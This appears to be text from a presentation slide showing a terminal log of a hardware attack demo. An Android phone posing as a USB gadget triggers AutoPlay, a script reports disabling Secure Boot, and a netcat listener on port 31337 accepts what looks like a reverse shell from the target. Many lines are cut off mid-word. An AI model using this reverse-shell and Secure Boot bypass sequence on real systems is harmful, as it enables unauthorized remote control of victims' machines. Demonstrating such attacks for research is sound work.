 *] accepted (family 2, sport 51870)
./asmig2.sh
Starting USB Android Gadget
Switching to composition aSmig
Sleep 6 seconds to load device on host OS befor
e CD image to trigger AutoPlay
Done loading composition aSmig
./disable.sh
Pausing for effect: about to disable secure
t
Secure Boot has been disabled, about to rest
!
^C
ubuntu@ip-172-31-47-86:~$ nc -l 31337 -vvv
Listening on [0.0.0.0] (family 0, port 31337
Connection from [172.56.38.21] port 31337 [t
*] accepted (family 2, sport 56999)
ping google.com
DELL